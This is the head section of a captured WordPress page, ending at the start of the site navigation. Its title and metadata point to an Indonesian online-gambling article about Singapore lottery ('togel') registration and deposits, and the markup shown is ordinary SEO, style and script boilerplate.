

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-kandangan/
body_size: 16091
content:


<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mekanisme Daftar Gratis Dan Bisnis BO Deposit Dana Togel Singapore Kandangan</title>
	<meta name="description" content="Mekanisme Daftar Gratis Dan Bisnis BO Deposit Dana Togel Singapore Kandangan" />
	<link rel="canonical" href="https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-kandangan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mekanisme Daftar Gratis Dan Bisnis BO Deposit Dana Togel Singapore Kandangan" />
	<meta property="og:description" content="Mekanisme Daftar Gratis Dan Bisnis BO Deposit Dana Togel Singapore Kandangan" />
	<meta property="og:url" content="https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-kandangan/" />
	<meta property="og:site_name" content="Paintingsunnyvaleca" />
	<meta property="article:published_time" content="2023-03-29T16:09:17+00:00" />
	<meta property="og:image" content="https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Mekanisme Daftar Gratis Dan Bisnis BO Deposit Dana Togel Singapore Kandangan" />
	<meta name="twitter:description" content="Mekanisme Daftar Gratis Dan Bisnis BO Deposit Dana Togel Singapore Kandangan" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-kandangan/#article","isPartOf":{"@id":"https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-kandangan/"},"author":{"name":"admin","@id":"https://paintingsunnyvaleca.com/#/schema/person/897c5eca0c95064f7f089d37830a5f89"},"headline":"Mekanisme Daftar Gratis Dan Bisnis BO Deposit Dana Togel Singapore Kandangan","datePublished":"2023-03-29T16:09:17+00:00","mainEntityOfPage":{"@id":"https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-kandangan/"},"wordCount":2021,"commentCount":0,"image":{"@id":"https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-kandangan/#primaryimage"},"thumbnailUrl":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg","articleSection":["Judi Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-kandangan/","url":"https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-kandangan/","name":"Mekanisme Daftar Gratis Dan Bisnis BO Deposit Dana Togel Singapore Kandangan","isPartOf":{"@id":"https://paintingsunnyvaleca.com/#website"},"primaryImageOfPage":{"@id":"https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-kandangan/#primaryimage"},"image":{"@id":"https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-kandangan/#primaryimage"},"thumbnailUrl":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg","datePublished":"2023-03-29T16:09:17+00:00","author":{"@id":"https://paintingsunnyvaleca.com/#/schema/person/897c5eca0c95064f7f089d37830a5f89"},"description":"Mekanisme Daftar Gratis Dan Bisnis BO Deposit Dana Togel Singapore Kandangan","breadcrumb":{"@id":"https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-kandangan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-kandangan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-kandangan/#primaryimage","url":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7.jpg","contentUrl":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-kandangan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://paintingsunnyvaleca.com/"},{"@type":"ListItem","position":2,"name":"Mekanisme Daftar Gratis Dan Bisnis BO Deposit Dana Togel Singapore Kandangan"}]},{"@type":"WebSite","@id":"https://paintingsunnyvaleca.com/#website","url":"https://paintingsunnyvaleca.com/","name":"Paintingsunnyvaleca","description":"Mengenal Jenis-Jenis Permainan Judi Online yang Populer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://paintingsunnyvaleca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://paintingsunnyvaleca.com/#/schema/person/897c5eca0c95064f7f089d37830a5f89","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://paintingsunnyvaleca.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/81dd46a0196939fff1ed757d298ce4a8e5a0aca83ee1ab13b36bdaf41d1cbfbe?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/81dd46a0196939fff1ed757d298ce4a8e5a0aca83ee1ab13b36bdaf41d1cbfbe?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://paintingsunnyvaleca.com"],"url":"https://paintingsunnyvaleca.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-kandangan/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Paintingsunnyvaleca &raquo; Feed" href="https://paintingsunnyvaleca.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://paintingsunnyvaleca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaintingsunnyvaleca.com%2Fmekanisme-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-kandangan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://paintingsunnyvaleca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaintingsunnyvaleca.com%2Fmekanisme-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-kandangan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://paintingsunnyvaleca.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-0: #212121;--wp--preset--color--color-1: #757575;--wp--preset--color--color-2: #212121;--wp--preset--color--color-3: #212121;--wp--preset--color--color-4: #212121;--wp--preset--color--color-5: #f5f5f5;--wp--preset--color--color-6: #ffffff;--wp--preset--color--color-7: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 18px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 24px;--wp--preset--font-size--extra-large: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--font-size--gigantic: 64px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://paintingsunnyvaleca.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://paintingsunnyvaleca.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='botiga-bhfb-css' href='https://paintingsunnyvaleca.com/wp-content/themes/botiga/assets/css/botiga-bhfb.min.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='botiga-style-min-css' href='https://paintingsunnyvaleca.com/wp-content/themes/botiga/assets/css/styles.min.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='botiga-custom-styles-css' href='https://paintingsunnyvaleca.com/wp-content/uploads/botiga/custom-styles.css?ver=1768520202' media='all' />
<link rel='stylesheet' id='botiga-style-css' href='https://paintingsunnyvaleca.com/wp-content/themes/botiga/style.css?ver=2.2.4' media='all' />
<script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://paintingsunnyvaleca.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://paintingsunnyvaleca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://paintingsunnyvaleca.com/wp-json/wp/v2/posts/2041" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://paintingsunnyvaleca.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://paintingsunnyvaleca.com/?p=2041' />
	
</head>

<body class="wp-singular post-template-default single single-post postid-2041 single-format-standard wp-embed-responsive wp-theme-botiga header-header_layout_1 blog-single-layout1 botiga-site-layout-default has-bhfb-builder" >



<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	
            
            <header class="bhfb bhfb-header bhfb-desktop" > 
                
                <div class="bhfb-rows">
                    
                        <div class="bhfb-row-wrapper bhfb-above_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-main_header_row" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                <div class="bhfb-builder-item bhfb-component-menu" data-component-id="menu">        <nav id="site-navigation" class="botiga-dropdown main-navigation with-hover-delay" >
